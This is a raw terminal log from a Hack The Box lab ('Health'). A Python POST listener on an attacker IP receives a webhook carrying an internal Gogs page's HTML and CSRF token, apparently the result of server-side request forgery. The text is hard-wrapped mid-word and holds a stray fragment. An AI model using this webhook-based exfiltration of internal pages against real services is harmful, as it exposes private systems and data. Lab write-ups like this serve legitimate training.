 root@k4l1:/home/gwyo/HTB/Health# python3 postserv.py
INFO:root:Starting httpd...
INFO:root:POST request,
Path: /
Headers:
Host: 10.10.14.134:8080
Accept: */*
Content-type: application/json
Content-Length: 7675
Expect: 100-continue
cks for any URL
Body:
{"webhookUrl":"http:\/\/10.10.14.134:8080","monitoredUrl":"http:\/\/10.10.14.134","health":"up","body":"<!DOCTYPE
html>\n<html>\n\t<head data-suburl=\"\">\n\t\t<meta http-equiv=\"Content-Type\" content=\"text\/html; charset=UTF-
8\" \/>\n        <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\"\/>\n        <meta name=\"author\" conten
t=\"Gogs - Go Git Service\" \/>\n\t\t<meta name=\"description\" content=\"Gogs(Go Git Service) a painless self-hos
ted Git Service written in Go\" \/>\n\t\t<meta name=\"keywords\" content=\"go, git, self-hosted, gogs\">\n\t\t<met
a name=\"_csrf\" content=\"LFrx3oYjOnE4mc4Re27QjGbrvKQ6MTY2Nzk2NTY5NTU0MTY4MTk2OA==\" \/>\n\t\t\n\t\t<link rel=\
"shortcut icon\" href=\"\/img\/favicon.png\" \/>\n\n\t\t\n\t\t<link rel=\"stylesheet\" href=\"\/\/maxcdn.bootstrap
cdn.com\/font-awesome\/4.2.0\/css\/font-awesome.min.css\">\n\n\t\t<script src=\"\/\/code.jquery.com\/jquery-1.11.1
.min.js\"><\/script>\n\t\t\n\t\t\n\t\t<link rel=\"stylesheet\" href=\"\/ng\/css\/ui.css\">\n\t\t<link rel=\"styles
heet\" href=\"\/ng\/css\/gogs.css\">\n\t\t<link rel=\"stylesheet\" href=\"\/ng\/css\/tipsy.css\">\n\t\t<link rel=\
"stylesheet\" href=\"\/ng\/css\/magnific-popup.css\">\n\t\t<link rel=\"stylesheet\" href=\"\/ng\/fonts\/octicons.c
ss\">\n\t\t<link rel=\"stylesheet\" href=\"\/css\/github.min.css\">\n\n\t\t\n    \t<script src=\"\/ng\/js\/lib\/li
b.js\"><\/script>\n    \t<script src=\"\/ng\/js\/lib\/jquery.tipsy.js\"><\/script>\n    \t<script src=\"\/ng\/js\/
lib\/jquery.magnific-popup.min.js\"><\/script>\n        <script src=\"\/ng\/js\/utils\/tabs.js\"><\/script>\n
   <script src=\"\/ng\/js\/utils\/preview.js\"><\/script>\n\t\t<script src=\"\/ng\/js\/gogs.js\"><\/script>\n\n\t\
t<title>Gogs: Go Git Service<\/title>\n\t<\/head>\n\t<body>\n\t\t<div id=\"wrapper\">\n\t\t<noscript>Please enable
JavaScript in your browser!<\/noscript>\n\n<header id=\"header\">\n    <ul class=\"menu menu-line container\" id=\
"header-nav\">\n        \n\n        \n            \n            <li class=\"right\" id=\"header-nav-help\">\n
            <a target=\"_blank\" href=\"http:\/\/gogs.io\/docs\"><i class=\"octicon octicon-info\"><\/i>&nbsp;&nbs
p;Help<\/a>\n            <\/li>\n            <li class=\"right\" id=\"header-nav-explore\">\n                <a hr